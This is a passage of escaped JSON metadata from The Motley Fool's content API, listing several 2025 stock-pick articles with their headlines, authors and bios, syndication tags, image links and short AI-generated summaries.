Bowman\"},{\"uuid\":\"8b678cb0-9238-46d1-a8ac-31896a5f4bec\",\"visibility\":100,\"publish_at\":\"2025-10-30T08:14:00Z\",\"created\":\"2025-10-30T08:14:03Z\",\"modified\":\"2025-10-30T08:14:03Z\",\"last_updated\":\"2025-10-30T08:14:02Z\",\"path\":\"/investing/2025/10/30/move-over-the-trade-desk-theres-a-new-worst-stock/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Move Over The Trade Desk, There's a New \\\"Worst\\\" Stock in 2025\",\"slug\":\"move-over-the-trade-desk-theres-a-new-worst-stock\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Its performance in 2025 isn't good, but the outlook for the next five years is much brighter.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The balance sheet is cash-rich with $1.4 billion and zero debt.\",\"The price-to-earnings ratio is a mere 13, a 50% discount to the S\u0026P 500.\",\"Earnings per share continue to grow at a better rate than revenue.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":216479,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/216479\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=216479\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":338635,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/338635\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=338635\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"44bd08a0-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2631,\"fool_uid\":439085062,\"first_name\":\"Jon\",\"last_name\":\"Quast\",\"username\":\"TMFJaguar\",\"twitter_username\":\"@TMFJaguar\",\"linkedin_url\":null,\"byline\":\"Jon Quast\",\"email\":\"jon.quast@foolcontractors.com\",\"short_bio\":\"Jon Quast is a contributing writer for The Motley Fool covering consumer goods, technology, and cryptocurrency. Before The Motley Fool, he was a missionary in South America.\",\"long_bio\":\"Jon Quast is a contributing writer for The Motley Fool covering consumer goods, technology, and cryptocurrency. Before The Motley Fool, he was a missionary in South America.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/439085062/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/439085062/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2631\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2631\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/839685/concerned-investor-closes-eyes-and-rubs-temples-in-office-setting.jpg\",\"featured\":true,\"name\":\"concerned investor closes eyes and rubs temples in office setting\",\"url\":\"https://g.foolcdn.com/editorial/images/839685/concerned-investor-closes-eyes-and-rubs-temples-in-office-setting.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/8b678cb0-9238-46d1-a8ac-31896a5f4bec\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/8b678cb0-9238-46d1-a8ac-31896a5f4bec\",\"presentation\":\"https://www.fool.com/investing/2025/10/30/move-over-the-trade-desk-theres-a-new-worst-stock/\"},\"byline\":\"Jon Quast\"},{\"uuid\":\"5a2377da-f408-4935-9be1-479ba543cee4\",\"visibility\":100,\"publish_at\":\"2025-10-29T07:15:00Z\",\"created\":\"2025-10-29T07:15:06Z\",\"modified\":\"2025-10-29T07:15:06Z\",\"last_updated\":\"2025-10-29T07:15:05Z\",\"path\":\"/investing/2025/10/29/my-2-favorite-stocks-to-buy-right-now/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"My 2 Favorite Stocks to Buy Right Now\",\"slug\":\"my-2-favorite-stocks-to-buy-right-now\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"There are still some bargains to be found on the stock market.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The international business shows strong growth with a 29.3% revenue increase.\",\"The stock trades at a forward price-to-earnings ratio of just 14.\",\"The company has a long track record of stock market outperformance.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":204654,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/204654\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=204654\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":203809,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203809\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203809\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":203310,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203310\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203310\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":204389,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/204389\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=204389\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"423d7146-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1957,\"fool_uid\":1625129791,\"first_name\":\"Jeremy\",\"last_name\":\"Bowman\",\"username\":\"TMFHobo\",\"twitter_username\":\"@TMFBowman\",\"linkedin_url\":\"https://www.linkedin.com/in/jeremy-bowman-55ab9620/\",\"byline\":\"Jeremy Bowman\",\"email\":\"jbowman@foolcontractors.com\",\"short_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"long_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1957\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1957\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/839712/hoka-road-trail.webp\",\"featured\":true,\"name\":\"Hoka road trail\",\"url\":\"https://g.foolcdn.com/editorial/images/839712/hoka-road-trail.webp\"},{\"image\":\"https://g.foolcdn.com/editorial/images/839712/building-with-netflix-logo-on-top_netflix.jpg\",\"featured\":false,\"name\":\"building with netflix logo on top_Netflix\",\"url\":\"https://g.foolcdn.com/editorial/images/839712/building-with-netflix-logo-on-top_netflix.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/5a2377da-f408-4935-9be1-479ba543cee4\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/5a2377da-f408-4935-9be1-479ba543cee4\",\"presentation\":\"https://www.fool.com/investing/2025/10/29/my-2-favorite-stocks-to-buy-right-now/\"},\"byline\":\"Jeremy Bowman\"},{\"uuid\":\"7f1bf7f4-1b52-4514-a160-7332aa72e262\",\"visibility\":100,\"publish_at\":\"2025-09-07T15:06:00Z\",\"created\":\"2025-09-07T15:06:03Z\",\"modified\":\"2025-09-07T15:06:03Z\",\"last_updated\":\"2025-09-07T15:06:03Z\",\"path\":\"/investing/2025/09/07/the-ultimate-growth-stock-to-buy-with-1000-now/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"The Ultimate Growth Stock to Buy With $1,000 Now\",\"slug\":\"the-ultimate-growth-stock-to-buy-with-1000-now\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"This footwear stock could be poised for a comeback.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"An attractive valuation with a price-to-earnings ratio of 19 offers potential upside.\",\"International sales growth of 49.7% shows successful market expansion abroad.\",\"A strong track record with over 1,000% stock increase in the last decade.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":206096,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/206096\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=206096\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":203178,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203178\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203178\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":220472,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/220472\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=220472\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"423d7146-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1957,\"fool_uid\":1625129791,\"first_name\":\"Jeremy\",\"last_name\":\"Bowman\",\"username\":\"TMFHobo\",\"twitter_username\":\"@TMFBowman\",\"linkedin_url\":\"https://www.linkedin.com/in/jeremy-bowman-55ab9620/\",\"byline\":\"Jeremy Bowman\",\"email\":\"jbowman@foolcontractors.com\",\"short_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"long_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1957\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1957\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/831765/shopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg\",\"featured\":true,\"name\":\"shopping for sneakers nike addidas athletic apparel-1200x800-5b2df79\",\"url\":\"https://g.foolcdn.com/editorial/images/831765/shopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/831765/gettyimages-1158747485.jpg\",\"featured\":false,\"name\":\"GettyImages-1158747485\",\"url\":\"https://g.foolcdn.com/editorial/images/831765/gettyimages-1158747485.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/7f1bf7f4-1b52-4514-a160-7332aa72e262\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/7f1bf7f4-1b52-4514-a160-7332aa72e262\",\"presentation\":\"https://www.fool.com/investing/2025/09/07/the-ultimate-growth-stock-to-buy-with-1000-now/\"},\"byline\":\"Jeremy Bowman\"},{\"uuid\":\"5f9ca9b0-46c4-4bdc-9506-7ff98fdb00f0\",\"visibility\":100,\"publish_at\":\"2025-08-21T19:45:00Z\",\"created\":\"2025-08-21T19:45:04Z\",\"modified\":\"2025-08-21T19:45:04Z\",\"last_updated\":\"2025-08-21T19:45:04Z\",\"path\":\"/investing/2025/08/21/3-stocks-down-over-30-that-look-like-buys/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"3 Stocks Down Over 30% That Look Like Buys\",\"slug\":\"3-stocks-down-over-30-that-look-like-buys\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"It always pays to look beyond stock price.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The stock is trading at a forward price-to-earnings ratio of 13 times estimated earnings.\",\"The company has significant financial flexibility with $1.3 billion in cash and no debt.\",\"International expansion and product innovation are key growth drivers for the company.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":204181,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/204181\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=204181\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":216479,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/216479\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=216479\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"60991031-276f-46ce-b0ca-9e3f37274546\",\"contributor_type\":\"individual\",\"author_id\":20666,\"fool_uid\":2067741960,\"first_name\":\"Matthew\",\"last_name\":\"Nesto\",\"username\":\"TMFNesto\",\"twitter_username\":\"@MattNesto\",\"linkedin_url\":\"https://www.linkedin.com/in/matt-nesto/\",\"byline\":\"Matthew Nesto\",\"email\":\"matthew.nesto@foolcontractors.com\",\"short_bio\":\"Matt Nesto is a contributing analyst covering the Consumer Goods sector as well as the Transportation, Industrials, Materials, and Energy group. He has spent more than 20 years reporting on business and economics across three continents as a former reporter and anchor for Bloomberg, CNBC, and Yahoo Finance. A one-time registered investment advisor (Series 7), Matt brings global insight to his coverage, as well as a journalist's nose for news, and the cultural perspective that comes from living in Asia and the UK for six years. He graduated from Emerson College in Boston and, when he’s not digging into stocks and trends, Matt keeps busy with family, cooking, watching hockey, and chasing two dogs, and a half-dozen chickens.\",\"long_bio\":\"Matt Nesto is a contributing analyst covering the Consumer Goods sector as well as the Transportation, Industrials, Materials, and Energy group. He has spent more than 20 years reporting on business and economics across three continents as a former reporter and anchor for Bloomberg, CNBC, and Yahoo Finance. A one-time registered investment advisor (Series 7), Matt brings global insight to his coverage, as well as a journalist's nose for news, and the cultural perspective that comes from living in Asia and the UK for six years. He graduated from Emerson College in Boston and, when he’s not digging into stocks and trends, Matt keeps busy with family, cooking, watching hockey, and chasing two dogs, and a half-dozen chickens.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2067741960/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2067741960/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20666\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20666\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication 